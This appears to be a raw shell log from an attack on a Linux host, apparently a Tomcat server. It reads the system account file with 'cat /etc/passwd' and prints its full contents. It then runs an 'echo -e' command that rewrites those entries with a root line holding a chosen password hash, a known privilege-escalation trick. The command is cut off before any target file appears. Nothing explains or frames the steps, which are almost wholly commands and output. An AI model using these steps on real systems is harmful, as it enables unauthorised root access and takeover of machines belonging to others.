 echo WLpoAWLex8nkqQ5
WLpoAWLex8nkqQ5
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
geoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
chrony:x:996:992::/var/lib/chrony:/sbin/nologin
tomcat:x:1000:1000::/home/tomcat:/bin/bash
echo -e "root:\$6\$KHysqjWMnoaHJ4QW\$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N..:0:0:root:/root
:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/
var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/ha
lt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/no
login\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\navahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var
/lib/avahi-autoipd:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin\ntss
:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\npostfix:x:89:89::/var/spool/postfix:/sbi
n/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management:/:/sbi
n/nologin\ngeoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin\nrtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin\ncolord:x:99
7:995:User for colord:/var/lib/colord:/sbin/nologin\npulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin\ngdm:x:42:42::/